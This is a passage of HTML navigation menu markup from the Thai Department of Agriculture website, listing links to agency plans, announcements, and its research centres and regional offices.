		<li id="menu-item-38463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38463"><a target="_blank" href="https://www.doa.go.th/th/wp-content/uploads/2022/04/%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%81%E0%B8%A3-%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3-%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5-%E0%B8%9E.%E0%B8%A8.-%E0%B9%92%E0%B9%95%E0%B9%96%E0%B9%95.pdf">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๕</a></li>
		<li id="menu-item-103962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103962"><a href="https://www.doa.go.th/th/%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%A1%E0%B8%84%E0%B8%B2%E0%B8%99%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7/">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๙</a></li>
	</ul>
</li>
	<li id="menu-item-59820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59820"><a href="https://www.doa.go.th/th/%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2/">แผนพัฒนาบุคลากรกรมวิชาการเกษตร(ปี พ.ศ. 2566 – 2570)</a></li>
	<li id="menu-item-69464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69464"><a href="https://www.doa.go.th/ict/?page_id=2117">แผนปฎิบัติการด้านดิจิทัล กรมวิชาการเกษตร</a></li>
	<li id="menu-item-53270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53270"><a href="https://www.doa.go.th/human/?p=3058">การประเมินคุณธรรมและความโปร่งใสในการดำเนินงานของหน่วยงานภาครัฐ (ITA)</a></li>
	<li id="menu-item-82603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82603"><a href="https://www.doa.go.th/th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ประกาศกรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a href="https://www.doa.go.th/th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-5/">ประกาศกรมวิชาการเกษตร เรื่อง ช่องทางอิเล็กทรอนิกส์สำหรับติดต่อกรมวิขาการเกษตร พ.ศ. 2568</a></li>
		<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82682"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82651/">ประกาศนโยบายความเป็นกลางของกรมวิชาการเกษตร</a></li>
		<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82681"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82676/">ประกาศนโยบายคุณภาพด้านการบริหารงานหน่วยรับรองการจัดการก็าชเรือนกระจก กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และการจัดการก๊าซเรือนกระจกสำหรับภาคการเกษตร</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27395"><a href="#">หน่วยงานในสังกัด</a>
<ul class="sub-menu">
	<li id="menu-item-25212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25212"><a target="_blank" href="#">ส่วนกลาง</a>
	<ul class="sub-menu">
		<li id="menu-item-25187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a target="_blank" href="https://www.doa.go.th/audit/">กลุ่มตรวจสอบภายใน</a></li>
		<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a target="_blank" href="https://www.doa.go.th/kpr/">กลุ่มพัฒนาระบบบริหาร</a></li>
		<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a target="_blank" href="https://www.doa.go.th/leka/">สำนักงานเลขานุการกรม</a></li>
		<li id="menu-item-25190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a target="_blank" href="https://www.doa.go.th/human/">กองการเจ้าหน้าที่</a></li>
		<li id="menu-item-25192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a target="_blank" href="https://www.doa.go.th/finance">กองคลัง</a></li>
		<li id="menu-item-25196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a target="_blank" href="https://www.doa.go.th/plan/">กองแผนงานและวิชาการ</a></li>
		<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a target="_blank" href="https://www.doa.go.th/psco">กองพัฒนาระบบและรับรองมาตรฐานสินค้าพืช</a></li>
		<li id="menu-item-25200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a target="_blank" href="https://www.doa.go.th/pprdd">กองวิจัยและพัฒนาวิทยาการหลังการเก็บเกี่ยวและแปรรูปผลิตผลเกษตร</a></li>
		<li id="menu-item-25202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25202"><a target="_blank" href="https://www.doa.go.th/ict/">ศูนย์เทคโนโลยีสารสนเทศและการสื่อสาร</a></li>
		<li id="menu-item-25204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a target="_blank" href="https://www.doa.go.th/ard">สำนักควบคุมพืชและวัสดุการเกษตร</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a target="_blank" href="https://www.doa.go.th/pvp">สำนักคุ้มครองพันธุ์พืช</a></li>
		<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a target="_blank" href="https://www.doa.go.th/plprotect/">สำนักวิจัยพัฒนาการอารักขาพืช</a></li>
		<li id="menu-item-25208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25208"><a target="_blank" href="https://www.doa.go.th/biotech">สำนักวิจัยพัฒนาเทคโนโลยีชีวภาพ</a></li>
		<li id="menu-item-25209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25209"><a target="_blank" href="https://www.doa.go.th/nitikan/">สำนักนิติการ</a></li>
		<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25210"><a target="_blank" href="https://www.doa.go.th/rdpd">กองประสานงานโครงการอันเนื่องมาจากพระราชดำริ</a>
		<ul class="sub-menu">
			<li id="menu-item-25409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25409"><a target="_blank" href="http://www.spkphusing.org/index.php">ศูนย์พัฒนาการเกษตรภูสิงห์ อันเนื่องมาจากพระราชดำริ จังหวัดศรีสะเกษ</a></li>
		</ul>
</li>
		<li id="menu-item-69112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69112"><a target="_blank" href="https://www.doa.go.th/cfghg/">กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และ การจัดการก๊าซเรือนกระจก สำหรับภาคเกษตร</a></li>
	</ul>
</li>
	<li id="menu-item-90307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-90307"><a href="#">สถาบันวิจัยเกษตรวิศวกรรม</a>
	<ul class="sub-menu">
		<li id="menu-item-25211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a target="_blank" href="https://www.doa.go.th/aeri">สถาบันวิจัยเกษตรวิศวกรรม</a></li>
		<li id="menu-item-90301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90301"><a target="_blank" href="https://www.doa.go.th/ae/chiangmai/">ศูนย์วิจัยเกษตรวิศวกรรมเชียงใหม่</a></li>
		<li id="menu-item-90302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90302"><a target="_blank" href="https://www.doa.go.th/ae/khonkaen/">ศูนย์วิจัยเกษตรวิศวกรรมขอนแก่น</a></li>
		<li id="menu-item-90303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90303"><a href="https://www.doa.go.th/ae/chanthaburi/">ศูนย์วิจัยเกษตรวิศวกรรมจันทบุรี</a></li>
		<li id="menu-item-90304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90304"><a href="https://www.doa.go.th/ae/suratthani/">ศูนย์วิจัยเกษตรวิศวกรรมสุราษฎร์ธานี</a></li>
		<li id="menu-item-90305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90305"><a href="https://www.doa.go.th/ae/chainat/">ศูนยวิจัยเกษตรวิศวกรรมชัยนาท</a></li>
	</ul>
</li>
	<li id="menu-item-25234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25234"><a target="_blank" href="#">สถาบันวิจัยพืชสวน</a>
	<ul class="sub-menu">
		<li id="menu-item-25235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a target="_blank" href="https://www.doa.go.th/hort/">สถาบันวิจัยพืชสวน</a></li>
		<li id="menu-item-25236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a target="_blank" href="https://www.doa.go.th/hc/chiangrai">ศูนย์วิจัยพืชสวนเชียงราย</a></li>
		<li id="menu-item-25237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a target="_blank" href="https://www.doa.go.th/hc/sukhothai">ศูนย์วิจัยพืชสวนสุโขทัย</a></li>
		<li id="menu-item-25238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a target="_blank" href="https://www.doa.go.th/hc/loei">ศูนย์วิจัยพืชสวนเลย</a></li>
		<li id="menu-item-25239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a target="_blank" href="https://www.doa.go.th/hc/sisaket">ศูนย์วิจัยพืชสวนศรีสะเกษ</a></li>
		<li id="menu-item-25240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a target="_blank" href="https://www.doa.go.th/hc/chanthaburi">ศูนย์วิจัยพืชสวนจันทบุรี</a></li>
		<li id="menu-item-25241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25241"><a target="_blank" href="https://www.doa.go.th/hc/chumphon">ศูนย์วิจัยพืชสวนชุมพร</a></li>
		<li id="menu-item-25242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25242"><a target="_blank" href="https://www.doa.go.th/hc/trang">ศูนย์วิจัยพืชสวนตรัง</a></li>
		<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a target="_blank" href="https://www.doa.go.th/hc/yala">ศูนย์วิจัยพืชสวนยะลา</a></li>
		<li id="menu-item-25244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a target="_blank" href="https://www.doa.go.th/hc/khaokho">ศูนย์วิจัยการเกษตรที่สูงเพชรบูรณ์</a></li>
		<li id="menu-item-25245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a target="_blank" href="https://www.doa.go.th/hc/cmrarc">ศูนย์วิจัยเกษตรหลวงเชียงใหม่</a></li>
	</ul>
</li>
	<li id="menu-item-25213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25213"><a target="_blank" href="#">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a>
	<ul class="sub-menu">
		<li id="menu-item-25214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a target="_blank" href="https://www.doa.go.th/fcri/">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a></li>
		<li id="menu-item-25215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25215"><a target="_blank" href="https://www.doa.go.th/fc/chiangmai/">ศูนย์วิจัยพืชไร่เชียงใหม่</a></li>
		<li id="menu-item-25216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a target="_blank" href="https://www.doa.go.th/fc/chainat">ศูนย์วิจัยพืชไร่ชัยนาท</a></li>
		<li id="menu-item-25217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a target="_blank" href="https://www.doa.go.th/fc/nakhonsawan">ศูนย์วิจัยพืชไร่นครสวรรค์</a></li>
		<li id="menu-item-25218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a target="_blank" href="https://www.doa.go.th/fc/khonkaen">ศูนย์วิจัยพืชไร่ขอนแก่น</a></li>
		<li id="menu-item-25219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.doa.go.th/fc/ubonratchathani">ศูนย์วิจัยพืชไร่อุบลราชธานี</a></li>
		<li id="menu-item-25220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a target="_blank" href="https://www.doa.go.th/fc/rayong">ศูนย์วิจัยพืชไร่ระยอง</a></li>
		<li id="menu-item-25221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a target="_blank" href="https://www.doa.go.th/fc/songkhla">ศูนย์วิจัยพืชไร่สงขลา</a></li>
		<li id="menu-item-25222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a target="_blank" href="https://www.doa.go.th/fc/suphanburi">ศูนย์วิจัยพืชไร่สุพรรณบุรี</a></li>
		<li id="menu-item-25223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a target="_blank" href="https://www.doa.go.th/fc/palmsurat">ศูนย์วิจัยปาล์มน้ำมันสุราษฎร์ธานี</a></li>
		<li id="menu-item-26754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a target="_blank" href="https://www.doa.go.th/fc/palmkrabi/">ศูนย์วิจัยปาล์มน้ำมันกระบี่</a></li>
	</ul>
</li>
	<li id="menu-item-25246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246"><a target="_blank" href="#">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a>
	<ul class="sub-menu">
		<li id="menu-item-25247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a target="_blank" href="https://www.doa.go.th/apsrdo">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a></li>
		<li id="menu-item-25248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a target="_blank" href="https://www.doa.go.th/apsrdokk">ศูนย์วิจัยพัฒนาปัจจัยการผลิตทางการเกษตรขอนแก่น</a></li>
	</ul>
</li>
	<li id="menu-item-25249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25249"><a href="#">กองการยาง</a>
	<ul class="sub-menu">
		<li id="menu-item-25250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://www.doa.go.th/rubber">กองการยาง</a></li>
		<li id="menu-item-25251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a target="_blank" href="https://www.doa.go.th/rc/songkhla">ศูนย์ควบคุมยางสงขลา</a></li>
		<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a target="_blank" href="https://www.doa.go.th/rc/suratthani">ศูนย์ควบคุมยางสุราษฎร์ธานี</a></li>
		<li id="menu-item-25357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25357"><a target="_blank" href="https://www.doa.go.th/rc/chachoengsao">ศูนย์ควบคุมยางฉะเชิงเทรา</a></li>
		<li id="menu-item-25358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25358"><a target="_blank" href="https://www.doa.go.th/rc/buriram">ศูนย์ควบคุมยางบุรีรัมย์</a></li>
		<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25359"><a target="_blank" href="https://www.doa.go.th/rc/nongkhai">ศูนย์ควบคุมยางหนองคาย</a></li>
		<li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a target="_blank" href="https://www.doa.go.th/rc/chiangrai">ศูนย์ควบคุมยางเชียงราย</a></li>
	</ul>
</li>
	<li id="menu-item-25367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25367"><a target="_blank" href="#">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a>
	<ul class="sub-menu">
		<li id="menu-item-25368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25368"><a target="_blank" href="https://www.doa.go.th/seed">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a></li>
		<li id="menu-item-25369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25369"><a target="_blank" href="https://www.doa.go.th/sc/phitsanulok">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชพิษณุโลก</a></li>
		<li id="menu-item-25370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25370"><a target="_blank" href="https://www.doa.go.th/sc/chiangmai">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชเชียงใหม่</a></li>
		<li id="menu-item-25371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25371"><a target="_blank" href="https://www.doa.go.th/sc/khonkaen">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชขอนแก่น</a></li>
		<li id="menu-item-25372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25372"><a target="_blank" href="https://www.doa.go.th/sc/lopburi">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชลพบุรี</a></li>
		<li id="menu-item-25373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25373"><a target="_blank" href="https://www.doa.go.th/sc/suratthani">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชสุราษฏร์ธานี</a></li>
	</ul>
</li>
	<li id="menu-item-25374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25374"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1</a>
	<ul class="sub-menu">
		<li id="menu-item-25375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25375"><a target="_blank" href="https://www.doa.go.th/oard1/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1 จ.เชียงใหม่</a></li>
		<li id="menu-item-25376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25376"><a target="_blank" href="https://www.doa.go.th/ac/phare/">ศูนย์วิจัยและพัฒนาการเกษตรแพร่</a></li>
		<li id="menu-item-25377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25377"><a target="_blank" href="https://www.doa.go.th/ac/nan/">ศูนย์วิจัยและพัฒนาการเกษตรน่าน</a></li>
		<li id="menu-item-25379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25379"><a target="_blank" href="https://www.doa.go.th/hc/wawee/">ศูนย์วิจัยและพัฒนาการเกษตรที่สูงเชียงราย</a></li>
		<li id="menu-item-25378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25378"><a target="_blank" href="https://www.doa.go.th/ac/lampang/">ศูนย์วิจัยและพัฒนาการเกษตรลำปาง</a></li>
		<li id="menu-item-25380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25380"><a target="_blank" href="https://www.doa.go.th/ac/chiangmai/">ศูนย์วิจัยและพัฒนาการเกษตรเชียงใหม่</a></li>
		<li id="menu-item-25381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25381"><a target="_blank" href="https://www.doa.go.th/ac/maehongson/">ศูนย์วิจัยและพัฒนาการเกษตรแม่ฮ่องสอน</a></li>
	</ul>
</li>
	<li id="menu-item-25382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25382"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2</a>
	<ul class="sub-menu">
		<li id="menu-item-25383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25383"><a target="_blank" href="https://www.doa.go.th/oard2/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2 จ.พิษณุโลก</a></li>
		<li id="menu-item-25384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25384"><a target="_blank" href="http://www.svppijit.com/">ศูนย์วิจัยและพัฒนาการเกษตรพิจิตร</a></li>
		<li id="menu-item-25385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25385"><a target="_blank" href="https://www.doa.go.th/ac/sukhothai/">ศูนย์วิจัยและพัฒนาการเกษตรสุโขทัย</a></li>
		<li id="menu-item-25386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a target="_blank" href="https://www.doa.go.th/ac/tak/">ศูนย์วิจัยและพัฒนาการเกษตรตาก</a></li>
		<li id="menu-item-25387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25387"><a target="_blank" href="https://www.doa.go.th/ac/uttaradit/">ศูนย์วิจัยและพัฒนาการเกษตรอุตรดิตถ์</a></li>
		<li id="menu-item-25388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25388"><a target="_blank" href="https://www.doa.go.th/ac/phetchabun/">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบูรณ์</a></li>
	</ul>
</li>
	<li id="menu-item-25389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25389"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3</a>
	<ul class="sub-menu">
		<li id="menu-item-25390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25390"><a target="_blank" href="https://oard3.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3 จ.ขอนแก่น</a></li>
		<li id="menu-item-25391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25391"><a target="_blank" href="https://oard3.doa.go.th/nongkhai">ศูนย์วิจัยและพัฒนาการเกษตรหนองคาย</a></li>
		<li id="menu-item-25392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25392"><a target="_blank" href="https://oard3.doa.go.th/kalasin">ศูนย์วิจัยและพัฒนาการเกษตรกาฬสินธุ์</a></li>
		<li id="menu-item-25393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25393"><a target="_blank" href="https://oard3.doa.go.th/loei/">ศูนย์วิจัยและพัฒนาการเกษตรเลย</a></li>
		<li id="menu-item-25394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25394"><a target="_blank" href="https://oard3.doa.go.th/udorn/">ศูนย์วิจัยและพัฒนาการเกษตรอุดรธานี</a></li>
		<li id="menu-item-25395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25395"><a target="_blank" href="https://oard3.doa.go.th/mukdahan/">ศูนย์วิจัยและพัฒนาการเกษตรมุกดาหาร</a></li>
		<li id="menu-item-25396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25396"><a target="_blank" href="https://oard3.doa.go.th/sakonnakhorn/">ศูนย์วิจัยและพัฒนาการเกษตรสกลนคร</a></li>
		<li id="menu-item-25397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25397"><a target="_blank" href="https://oard3.doa.go.th/nakonpanom/">ศูนย์วิจัยและพัฒนาการเกษตรนครพนม</a></li>
		<li id="menu-item-25398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25398"><a target="_blank" href="https://oard3.doa.go.th/chaiyaphum/">ศูนย์วิจัยและพัฒนาการเกษตรชัยภูมิ</a></li>
	</ul>
</li>
	<li id="menu-item-25399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25399"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4</a>
	<ul class="sub-menu">
		<li id="menu-item-25400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25400"><a target="_blank" href="https://oard4.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4 จ.อุบลราชธานี</a></li>
		<li id="menu-item-25401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25401"><a target="_blank" href="https://oard4.doa.go.th/nakhonratchasima/">ศูนย์วิจัยและพัฒนาการเกษตรนครราชสีมา</a></li>
		<li id="menu-item-25402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25402"><a target="_blank" href="https://oard4.doa.go.th/nonsung/">ศูนย์วิจัยและพัฒนาการเกษตรโนนสูง จังหวัดนครราชสีมา</a></li>
		<li id="menu-item-25403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25403"><a target="_blank" href="https://oard4.doa.go.th/surin/">ศูนย์วิจัยและพัฒนาการเกษตรสุรินทร์</a></li>
		<li id="menu-item-25404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25404"><a target="_blank" href="https://oard4.doa.go.th/mahasarakham/">ศูนย์วิจัยและพัฒนาการเกษตรมหาสารคาม</a></li>
		<li id="menu-item-25405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25405"><a target="_blank" href="https://oard4.doa.go.th/roiet/">ศูนย์วิจัยและพัฒนาการเกษตรร้อยเอ็ด</a></li>
		<li id="menu-item-25406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25406"><a target="_blank" href="https://oard4.doa.go.th/buriram/">ศูนย์วิจัยและพัฒนาการเกษตรบุรีรัมย์</a></li>
		<li id="menu-item-25407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25407"><a target="_blank" href="https://oard4.doa.go.th/amnatcharoen/">ศูนย์วิจัยและพัฒนาการเกษตรอำนาจเจริญ</a></li>
		<li id="menu-item-25408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25408"><a target="_blank" href="https://oard4.doa.go.th/yasothon/">ศูนย์วิจัยและพัฒนาการเกษตรยโสธร</a></li>
		<li id="menu-item-84135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84135"><a target="_blank" href="https://oard4.doa.go.th/sisaket/">ศูนย์วิจัยและพัฒนาการเกษตรศรีสะเกษ</a></li>
	</ul>
</li>
	<li id="menu-item-25410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25410"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5</a>
	<ul class="sub-menu">
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a target="_blank" href="https://www.doa.go.th/oard5/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5 จ.ชัยนาท</a></li>
		<li id="menu-item-25412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25412"><a target="_blank" href="https://www.doa.go.th/ac/kanchanaburi/">ศูนย์วิจัยและพัฒนาการเกษตรกาญจนบุรี</a></li>
		<li id="menu-item-25413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25413"><a target="_blank" href="https://www.doa.go.th/ac/phetchaburi">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบุรี</a></li>
		<li id="menu-item-25414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25414"><a target="_blank" href="https://www.doa.go.th/ac/pathumthani/">ศูนย์วิจัยและพัฒนาการเกษตรปทุมธานี</a></li>
		<li id="menu-item-25415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25415"><a target="_blank" href="https://www.doa.go.th/ac/ratchaburi/">ศูนย์วิจัยและพัฒนาการเกษตรราชบุรี</a></li>
